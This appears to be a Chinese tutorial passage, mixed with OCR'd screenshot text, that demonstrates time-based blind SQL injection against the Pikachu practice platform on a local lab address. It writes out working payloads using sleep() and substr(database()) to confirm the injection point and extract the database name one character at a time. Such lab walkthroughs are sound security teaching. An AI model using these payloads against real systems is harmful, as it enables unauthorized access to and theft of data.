 到base on time盲注下，输入上个演示中设置好的payload vince' and ascii(substr(database(),1,1))=112#，返回的信息发现不存在注入点。那这样就不
能进行注入了？当然还要继续尝试，其实可以通过后端的执行时间来进行注入。这里会用到的payload: vince' and sleep(x)#, sleep(5)那么你会看到页面等待
了5秒钟才出结果，说明有注入点。
sqli > 基于时间的盲注
what's your username?
str(database(),1,1))=112# 查询
i don't care who you are!
练习平台 pika~pika~
sqli > 基于时间的盲注
what's your username?
vince' and sleep(5)# 查询
i don't care who you are!
基于时间的延迟，构造一个拼接语句：vince' and if(substr(database(),1,1)='X' (猜测点)',sleep(10),null#，输入后，如果猜测真确，那么就会响应
10秒，如果错误会立刻返回错误。输入：vince' and if(substr(database(),1,1)='p',sleep(10),null)#,在web控制台下，判断出database的表名的一个
字符为p。通过这个办法我们就能逐步向下获取数据。
不安全 192.168.0.15/pikachu/vul/sqli/sqli_blind_t.php?name=vince%27+and+if%28substr%28database%28%29%2C1%2C1%29%3D%27x%27%2Csleep%2810%29%2Cnull%29%23&submit=查
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 基于时间的盲注
暴力破解
what's your username?
),1,1)='p',sleep(10),null)# 查询
Cross-Site Scripting
i don't care who you are!
CSRF